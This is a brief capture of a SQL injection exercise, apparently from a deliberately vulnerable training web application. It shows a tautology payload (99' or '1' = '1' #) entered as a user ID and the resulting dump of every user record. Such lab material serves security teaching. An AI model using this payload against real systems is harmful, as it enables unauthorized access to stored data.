 Vulnerability: SQL Injection

User ID: 99' or '1' = '1' # Submit

ID: 99' or '1' = '1' #
First name: admin
Surname: admin

ID: 99' or '1' = '1' #
First name: Gordon
Surname: Brown

ID: 99' or '1' = '1' #
First name: Hack
Surname: Me

ID: 99' or '1' = '1' #
First name: Pablo
Surname: Picasso

ID: 99' or '1' = '1' #
First name: Bob
Surname: Smith